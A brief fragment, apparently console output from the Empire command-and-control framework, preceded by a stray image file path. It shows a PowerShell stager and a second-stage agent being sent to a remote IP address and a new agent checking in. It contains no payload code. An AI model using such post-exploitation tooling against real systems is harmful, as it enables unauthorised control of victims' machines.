 (Empire: AT1YSB7G) > [*] Agent AT1YSB7G returned results.
Job started: G6A4L2
[*] Valid results returned by 182.68.210.178
[*] Sending POWERSHELL stager (stage 1) to 182.68.210.178
[*] New agent XMRSBDYZ checked in
[+] Initial agent XMRSBDYZ from 182.68.210.178 now active (Slack)
[*] Sending agent (stage 2) to XMRSBDYZ at 182.68.210.178